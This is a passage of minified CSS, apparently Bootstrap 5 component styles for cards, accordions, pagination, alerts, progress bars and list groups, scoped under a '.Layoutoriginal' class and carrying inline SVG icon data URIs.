var(--bs-card-inner-border-radius) 0 0;}.Layoutoriginal .card-footer{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color);}.Layoutoriginal .card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius);}.Layoutoriginal .card-header-tabs{margin-right:calc(-.5*var(--bs-card-cap-padding-x));margin-bottom:calc(-1*var(--bs-card-cap-padding-y));margin-left:calc(-.5*var(--bs-card-cap-padding-x));border-bottom:0;}.Layoutoriginal .card-header-tabs .nav-link.active{background-color:var(--bs-card-bg);border-bottom-color:var(--bs-card-bg);}.Layoutoriginal .card-header-pills{margin-right:calc(-.5*var(--bs-card-cap-padding-x));margin-left:calc(-.5*var(--bs-card-cap-padding-x));}.Layoutoriginal .card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:var(--bs-card-img-overlay-padding);border-radius:var(--bs-card-inner-border-radius);}.Layoutoriginal .card-img,.Layoutoriginal .card-img-top,.Layoutoriginal .card-img-bottom{width:100%;}.Layoutoriginal .card-img,.Layoutoriginal .card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius);}.Layoutoriginal .card-img,.Layoutoriginal .card-img-bottom{border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius);}.Layoutoriginal .card-group>.card{margin-bottom:var(--bs-card-group-margin);}@media(min-width:576px){.Layoutoriginal .card-group{display:flex;flex-flow:row wrap;}.Layoutoriginal .card-group>.card{flex:1 0 0;margin-bottom:0;}.Layoutoriginal .card-group>.card+.card{margin-left:0;border-left:0;}.Layoutoriginal .card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;}.Layoutoriginal .card-group>.card:not(:last-child) .card-img-top,.Layoutoriginal .card-group>.card:not(:last-child) .card-header{border-top-right-radius:0;}.Layoutoriginal .card-group>.card:not(:last-child) .card-img-bottom,.Layoutoriginal .card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0;}.Layoutoriginal .card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0;}.Layoutoriginal .card-group>.card:not(:first-child) .card-img-top,.Layoutoriginal .card-group>.card:not(:first-child) .card-header{border-top-left-radius:0;}.Layoutoriginal .card-group>.card:not(:first-child) .card-img-bottom,.Layoutoriginal .card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0;}}.Layoutoriginal .accordion{--bs-accordion-color:var(--bs-body-color);--bs-accordion-bg:var(--bs-body-bg);--bs-accordion-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;--bs-accordion-border-color:var(--bs-border-color);--bs-accordion-border-width:var(--bs-border-width);--bs-accordion-border-radius:var(--bs-border-radius);--bs-accordion-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-accordion-btn-padding-x:1.25rem;--bs-accordion-btn-padding-y:1rem;--bs-accordion-btn-color:var(--bs-body-color);--bs-accordion-btn-bg:var(--bs-accordion-bg);--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='%23212529' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='m2 5 6 6 6-6'/%3e%3c/svg%3e");--bs-accordion-btn-icon-width:1.25rem;--bs-accordion-btn-icon-transform:rotate(-180deg);--bs-accordion-btn-icon-transition:transform .2s ease-in-out;--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='%23052c65' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='m2 5 6 6 6-6'/%3e%3c/svg%3e");--bs-accordion-btn-focus-box-shadow:0 0 0 .25rem rgba(13,110,253,.25);--bs-accordion-body-padding-x:1.25rem;--bs-accordion-body-padding-y:1rem;--bs-accordion-active-color:var(--bs-primary-text-emphasis);--bs-accordion-active-bg:var(--bs-primary-bg-subtle);}.Layoutoriginal .accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);font-size:1rem;color:var(--bs-accordion-btn-color);text-align:left;background-color:var(--bs-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--bs-accordion-transition);}@media(prefers-reduced-motion:reduce){.Layoutoriginal .accordion-button{transition:none;}}.Layoutoriginal .accordion-button:not(.collapsed){color:var(--bs-accordion-active-color);background-color:var(--bs-accordion-active-bg);box-shadow:inset 0 calc(-1*var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color);}.Layoutoriginal .accordion-button:not(.collapsed)::after{background-image:var(--bs-accordion-btn-active-icon);transform:var(--bs-accordion-btn-icon-transform);}.Layoutoriginal .accordion-button::after{flex-shrink:0;width:var(--bs-accordion-btn-icon-width);height:var(--bs-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--bs-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--bs-accordion-btn-icon-width);transition:var(--bs-accordion-btn-icon-transition);}@media(prefers-reduced-motion:reduce){.Layoutoriginal .accordion-button::after{transition:none;}}.Layoutoriginal .accordion-button:hover{z-index:2;}.Layoutoriginal .accordion-button:focus{z-index:3;outline:0;box-shadow:var(--bs-accordion-btn-focus-box-shadow);}.Layoutoriginal .accordion-header{margin-bottom:0;}.Layoutoriginal .accordion-item{color:var(--bs-accordion-color);background-color:var(--bs-accordion-bg);border:var(--bs-accordion-border-width) solid var(--bs-accordion-border-color);}.Layoutoriginal .accordion-item:first-of-type{border-top-left-radius:var(--bs-accordion-border-radius);border-top-right-radius:var(--bs-accordion-border-radius);}.Layoutoriginal .accordion-item:first-of-type>.accordion-header .accordion-button{border-top-left-radius:var(--bs-accordion-inner-border-radius);border-top-right-radius:var(--bs-accordion-inner-border-radius);}.Layoutoriginal .accordion-item:not(:first-of-type){border-top:0;}.Layoutoriginal .accordion-item:last-of-type{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius);}.Layoutoriginal .accordion-item:last-of-type>.accordion-header .accordion-button.collapsed{border-bottom-right-radius:var(--bs-accordion-inner-border-radius);border-bottom-left-radius:var(--bs-accordion-inner-border-radius);}.Layoutoriginal .accordion-item:last-of-type>.accordion-collapse{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius);}.Layoutoriginal .accordion-body{padding:var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x);}.Layoutoriginal .accordion-flush>.accordion-item{border-right:0;border-left:0;border-radius:0;}.Layoutoriginal .accordion-flush>.accordion-item:first-child{border-top:0;}.Layoutoriginal .accordion-flush>.accordion-item:last-child{border-bottom:0;}.Layoutoriginal .accordion-flush>.accordion-item>.accordion-collapse,.Layoutoriginal .accordion-flush>.accordion-item>.accordion-header .accordion-button,.Layoutoriginal .accordion-flush>.accordion-item>.accordion-header .accordion-button.collapsed{border-radius:0;}.Layoutoriginal [data-bs-theme=dark] .accordion-button::after{--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708'/%3e%3c/svg%3e");--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708'/%3e%3c/svg%3e");}.Layoutoriginal .breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg:;--bs-breadcrumb-border-radius:;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);list-style:none;background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius);}.Layoutoriginal .breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x);}.Layoutoriginal .breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider,"/");}.Layoutoriginal .breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color);}.Layoutoriginal .pagination{--bs-pagination-padding-x:.75rem;--bs-pagination-padding-y:.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color:var(--bs-link-color);--bs-pagination-bg:var(--bs-body-bg);--bs-pagination-border-width:var(--bs-border-width);--bs-pagination-border-color:var(--bs-border-color);--bs-pagination-border-radius:var(--bs-border-radius);--bs-pagination-hover-color:var(--bs-link-hover-color);--bs-pagination-hover-bg:var(--bs-tertiary-bg);--bs-pagination-hover-border-color:var(--bs-border-color);--bs-pagination-focus-color:var(--bs-link-hover-color);--bs-pagination-focus-bg:var(--bs-secondary-bg);--bs-pagination-focus-box-shadow:0 0 0 .25rem rgba(13,110,253,.25);--bs-pagination-active-color:#fff;--bs-pagination-active-bg:#0d6efd;--bs-pagination-active-border-color:#0d6efd;--bs-pagination-disabled-color:var(--bs-secondary-color);--bs-pagination-disabled-bg:var(--bs-secondary-bg);--bs-pagination-disabled-border-color:var(--bs-border-color);display:flex;padding-left:0;list-style:none;}.Layoutoriginal .page-link{position:relative;display:block;padding:var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);font-size:var(--bs-pagination-font-size);color:var(--bs-pagination-color);text-decoration:none;background-color:var(--bs-pagination-bg);border:var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .page-link{transition:none;}}.Layoutoriginal .page-link:hover{z-index:2;color:var(--bs-pagination-hover-color);background-color:var(--bs-pagination-hover-bg);border-color:var(--bs-pagination-hover-border-color);}.Layoutoriginal .page-link:focus{z-index:3;color:var(--bs-pagination-focus-color);background-color:var(--bs-pagination-focus-bg);outline:0;box-shadow:var(--bs-pagination-focus-box-shadow);}.Layoutoriginal .page-link.active,.Layoutoriginal .active>.page-link{z-index:3;color:var(--bs-pagination-active-color);background-color:var(--bs-pagination-active-bg);border-color:var(--bs-pagination-active-border-color);}.Layoutoriginal .page-link.disabled,.Layoutoriginal .disabled>.page-link{color:var(--bs-pagination-disabled-color);pointer-events:none;background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color);}.Layoutoriginal .page-item:not(:first-child) .page-link{margin-left:calc(-1*var(--bs-border-width));}.Layoutoriginal .page-item:first-child .page-link{border-top-left-radius:var(--bs-pagination-border-radius);border-bottom-left-radius:var(--bs-pagination-border-radius);}.Layoutoriginal .page-item:last-child .page-link{border-top-right-radius:var(--bs-pagination-border-radius);border-bottom-right-radius:var(--bs-pagination-border-radius);}.Layoutoriginal .pagination-lg{--bs-pagination-padding-x:1.5rem;--bs-pagination-padding-y:.75rem;--bs-pagination-font-size:1.25rem;--bs-pagination-border-radius:var(--bs-border-radius-lg);}.Layoutoriginal .pagination-sm{--bs-pagination-padding-x:.5rem;--bs-pagination-padding-y:.25rem;--bs-pagination-font-size:.875rem;--bs-pagination-border-radius:var(--bs-border-radius-sm);}.Layoutoriginal .badge{--bs-badge-padding-x:.65em;--bs-badge-padding-y:.35em;--bs-badge-font-size:.75em;--bs-badge-font-weight:700;--bs-badge-color:#fff;--bs-badge-border-radius:var(--bs-border-radius);display:inline-block;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;color:var(--bs-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--bs-badge-border-radius);}.Layoutoriginal .badge:empty{display:none;}.Layoutoriginal .btn .badge{position:relative;top:-1px;}.Layoutoriginal .alert{--bs-alert-bg:transparent;--bs-alert-padding-x:1rem;--bs-alert-padding-y:1rem;--bs-alert-margin-bottom:1rem;--bs-alert-color:inherit;--bs-alert-border-color:transparent;--bs-alert-border:var(--bs-border-width) solid var(--bs-alert-border-color);--bs-alert-border-radius:var(--bs-border-radius);--bs-alert-link-color:inherit;position:relative;padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);margin-bottom:var(--bs-alert-margin-bottom);color:var(--bs-alert-color);background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius);}.Layoutoriginal .alert-heading{color:inherit;}.Layoutoriginal .alert-link{font-weight:700;color:var(--bs-alert-link-color);}.Layoutoriginal .alert-dismissible{padding-right:3rem;}.Layoutoriginal .alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem;}.Layoutoriginal .alert-primary{--bs-alert-color:var(--bs-primary-text-emphasis);--bs-alert-bg:var(--bs-primary-bg-subtle);--bs-alert-border-color:var(--bs-primary-border-subtle);--bs-alert-link-color:var(--bs-primary-text-emphasis);}.Layoutoriginal .alert-secondary{--bs-alert-color:var(--bs-secondary-text-emphasis);--bs-alert-bg:var(--bs-secondary-bg-subtle);--bs-alert-border-color:var(--bs-secondary-border-subtle);--bs-alert-link-color:var(--bs-secondary-text-emphasis);}.Layoutoriginal .alert-success{--bs-alert-color:var(--bs-success-text-emphasis);--bs-alert-bg:var(--bs-success-bg-subtle);--bs-alert-border-color:var(--bs-success-border-subtle);--bs-alert-link-color:var(--bs-success-text-emphasis);}.Layoutoriginal .alert-info{--bs-alert-color:var(--bs-info-text-emphasis);--bs-alert-bg:var(--bs-info-bg-subtle);--bs-alert-border-color:var(--bs-info-border-subtle);--bs-alert-link-color:var(--bs-info-text-emphasis);}.Layoutoriginal .alert-warning{--bs-alert-color:var(--bs-warning-text-emphasis);--bs-alert-bg:var(--bs-warning-bg-subtle);--bs-alert-border-color:var(--bs-warning-border-subtle);--bs-alert-link-color:var(--bs-warning-text-emphasis);}.Layoutoriginal .alert-danger{--bs-alert-color:var(--bs-danger-text-emphasis);--bs-alert-bg:var(--bs-danger-bg-subtle);--bs-alert-border-color:var(--bs-danger-border-subtle);--bs-alert-link-color:var(--bs-danger-text-emphasis);}.Layoutoriginal .alert-light{--bs-alert-color:var(--bs-light-text-emphasis);--bs-alert-bg:var(--bs-light-bg-subtle);--bs-alert-border-color:var(--bs-light-border-subtle);--bs-alert-link-color:var(--bs-light-text-emphasis);}.Layoutoriginal .alert-dark{--bs-alert-color:var(--bs-dark-text-emphasis);--bs-alert-bg:var(--bs-dark-bg-subtle);--bs-alert-border-color:var(--bs-dark-border-subtle);--bs-alert-link-color:var(--bs-dark-text-emphasis);}@keyframes progress-bar-stripes{0%{background-position-x:var(--bs-progress-height);}}.Layoutoriginal .progress,.Layoutoriginal .progress-stacked{--bs-progress-height:1rem;--bs-progress-font-size:.75rem;--bs-progress-bg:var(--bs-secondary-bg);--bs-progress-border-radius:var(--bs-border-radius);--bs-progress-box-shadow:var(--bs-box-shadow-inset);--bs-progress-bar-color:#fff;--bs-progress-bar-bg:#0d6efd;--bs-progress-bar-transition:width .6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius);}.Layoutoriginal .progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--bs-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--bs-progress-bar-bg);transition:var(--bs-progress-bar-transition);}@media(prefers-reduced-motion:reduce){.Layoutoriginal .progress-bar{transition:none;}}.Layoutoriginal .progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:var(--bs-progress-height) var(--bs-progress-height);}.Layoutoriginal .progress-stacked>.progress{overflow:visible;}.Layoutoriginal .progress-stacked>.progress>.progress-bar{width:100%;}.Layoutoriginal .progress-bar-animated{animation:1s linear infinite progress-bar-stripes;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .progress-bar-animated{animation:none;}}.Layoutoriginal .list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:var(--bs-body-bg);--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:.5rem;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-tertiary-bg);--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:var(--bs-body-bg);--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#0d6efd;--bs-list-group-active-border-color:#0d6efd;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--bs-list-group-border-radius);}.Layoutoriginal .list-group-numbered{list-style-type:none;counter-reset:section;}.Layoutoriginal .list-group-numbered>.list-group-item::before{content:counters(section,".") ". ";counter-increment:section;}.Layoutoriginal .list-group-item{position:relative;display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);color:var(--bs-list-group-color);text-decoration:none;background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color);}.Layoutoriginal .list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit;}.Layoutoriginal .list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit;}.Layoutoriginal .list-group-item.disabled,.Layoutoriginal .list-group-item:disabled{color:var(--bs-list-group-disabled-color);pointer-events:none;background-color:var(--bs-list-group-disabled-bg);}.Layoutoriginal .list-group-item.active{z-index:2;color:var(--bs-list-group-active-color);background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color);}.Layoutoriginal .list-group-item+.list-group-item{border-top-width:0;}.Layoutoriginal .list-group-item+.list-group-item.active{margin-top:calc(-1*var(--bs-list-group-border-width));border-top-width:var(--bs-list-group-border-width);}.Layoutoriginal .list-group-item-action{width:100%;color:var(--bs-list-group-action-color);text-align:inherit;}.Layoutoriginal .list-group-item-action:not(.active):hover,.Layoutoriginal .list-group-item-action:not(.active):focus{z-index:1;color:var(--bs-list-group-action-hover-color);text-decoration:none;background-color:var(--bs-list-group-action-hover-bg);}.Layoutoriginal .list-group-item-action:not(.active):active{color:var(--bs-list-group-action-active-color);background-color:var(--bs-list-group-action-active-bg);}.Layoutoriginal .list-group-horizontal{flex-direction:row;}.Layoutoriginal .list-group-horizontal>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0;}.Layoutoriginal .list-group-horizontal>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0;}.Layoutoriginal .list-group-horizontal>.list-group-item.active{margin-top:0;}.Layoutoriginal .list-group-horizontal>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0;}.Layoutoriginal .list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width);}@media(min-width:576px){.Layoutoriginal .list-group-horizontal-sm{flex-direction:row;}.Layoutoriginal .list-group-horizontal-sm>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0;}.Layoutoriginal .list-group-horizontal-sm>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0;}.Layoutoriginal .list-group-horizontal-sm>.list-group-item.active{margin-top:0;}.Layoutoriginal .list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0;}.Layoutoriginal .list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width);}}@media(min-width:768px){.Layoutoriginal .list-group-horizontal-md{flex-direction:row;}.Layoutoriginal .list-group-horizontal-md>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0;}.Layoutoriginal .list-group-horizontal-md>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0;}.Layoutoriginal .list-group-horizontal-md>.list-group-item.active{margin-top:0;}.Layoutoriginal .list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0;}.Layoutoriginal .list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width);}}@media(min-width:992px){.Layoutoriginal .list-group-horizontal-lg{flex-direction:row;}.Layoutoriginal .list-group-horizontal-lg>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0;}.Layoutoriginal .list-group-horizontal-lg>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0;}.Layoutoriginal .list-group-horizontal-lg>.list-group-item.active{margin-top:0;}.Layoutoriginal .list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0;}.Layoutoriginal .list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width);}}@media(min-width:1200px){.Layoutoriginal .list-group-horizontal-xl{flex-direction:row;}.Layoutoriginal .list-group-horizontal-xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0;}.Layoutoriginal .list-group-horizontal-xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0;}.Layoutoriginal .list-group-horizontal-xl>.list-group-item.active{margin-top:0;}.Layoutoriginal .list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0;}.Layoutoriginal .list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width);}}@media(min-width:1400px){.Layoutoriginal .list-group-horizontal-xxl{flex-direction:row;}.Layoutoriginal .list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0;}.Layoutoriginal .list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0;}.Layoutoriginal .list-group-horizontal-xxl>.list-group-item.active{margin-top:0;}.Layoutoriginal .list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0;}.Layoutoriginal .list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width);}}.Layoutoriginal .list-group-flush{border-radius:0;}.Layoutoriginal .list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width);}.Layoutoriginal .list-group-flush>.list-group-item:last-child{border-bottom-width:0;}.Layoutoriginal .list-group-item-primary{--bs-list-group-color:var(--bs-primary-text-emphasis);--bs-list-group-bg:var(--bs-primary-bg-subtle);--bs-list-group-border-color:var(--bs-primary-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-primary-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-primary-border-subtle);--bs-list-group-active-color:var(--bs-primary-bg-subtle);--bs-list-group-active-bg:var(--bs-primary-text-emphasis);--bs-list-group-active-border-color:var(--bs-primary-text-emphasis);}.Layoutoriginal .list-group-item-secondary{--bs-list-group-color:var(--bs-secondary-text-emphasis);--bs-list-group-bg:var(--bs-secondary-bg-subtle);--bs-list-group-border-color:var(--bs-secondary-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-secondary-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-secondary-border-subtle);--bs-list-group-active-color:var(--bs-secondary-bg-subtle);--bs-list-group-active-bg:var(--bs-secondary-text-emphasis);--bs-list-group-active-border-color:var(--bs-secondary-text-emphasis);}.Layoutoriginal .list-group-item-success{--bs-list-group-color:var(--bs-success-text-emphasis);--bs-list-group-bg:var(--bs-success-bg-subtle);--bs-list-group-border-color:var(--bs-success-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-success-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-success-border-subtle);--bs-list-group-active-color:var(--bs-success-bg-subtle);--bs-list-group-active-bg:var(--bs-success-text-emphasis);--bs-list-group-active-border-color:var(--bs-success-text-emphasis);}.Layoutoriginal .list-group-item-info{--bs-list-group-color:var(--bs-info-text-emphasis);--bs-list-group-bg:var(--bs-info-bg-subtle);--bs-list-group-border-color:var(--bs-info-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-info-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-info-border-subtle);--bs-list-group-active-color:var(--bs-info-bg-subtle);--bs-list-group-active-bg:var(--bs-info-text-emphasis);--bs-list-group-active-border-color:var(--bs-info-text-emphasis);}.Layoutoriginal .list-group-item-warning{--bs-list-group-color:var(--bs-warning-text-emphasis);--bs-list-group-bg:var(--bs-warning-bg-subtle);--bs-list-group-border-color:var(--bs-warning-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-warning-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-warning-border-subtle);--bs-list-group-active-color:var(--bs-warning-bg-subtle);--bs-list-group-active-bg:var(--bs-warning-text-emphasis);--bs-list-group-active-border-color:var(--bs-warning-text-emphasis);}.Layoutoriginal .list-group-item-danger{--bs-list-group-color:var(--bs-danger-text-emphasis);--bs-list-group-bg:var(--bs-danger-bg-subtle);--bs-list-group-border-color:var(--bs-danger-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-danger-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-danger-border-subtle);--bs-list-group-active-color:var(--bs-danger-bg-subtle);--bs-list-group-active-bg:var(--bs-danger-text-emphasis);--bs-list-group-active-border-color:var(--bs-danger-text-emphasis);}.Layoutoriginal .list-group-item-light{--bs-list-group-color:var(--bs-light-text-emphasis);--bs-list-group-bg:var(--bs-light-bg-subtle);--bs-list-group-border-color:var(--bs-light-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-light-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-light-border-subtle);--bs-list-group-active-color:var(--bs-light-bg-subtle);--bs-list-group-active-bg:var(--bs-light-text-emphasis);--bs-list-group-active-border-color:var(--bs-light-text-emphasis);}.Layoutoriginal .list-group-item-dark{--bs-list-group-color:var(--bs-dark-text-emphasis);--bs-list-group-bg:var(--bs-dark-bg-subtle);--bs-list-group-border-color:var(--bs-dark-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-dark-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-dark-border-subtle);--bs-list-group-active-color:var(--bs-dark-bg-subtle);--bs-list-group-active-bg:var(--bs-dark-text-emphasis);--bs-list-group-active-border-color:var(--bs-dark-text-emphasis);}.Layoutoriginal .btn-close{--bs-btn-close-color:#000;--bs-btn-close-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414'/%3e%3c/svg%3e");--bs-btn-close-opacity:.5;--bs-btn-close-hover-opacity:.75;--bs-btn-close-focus-shadow:0 0 0 .25rem 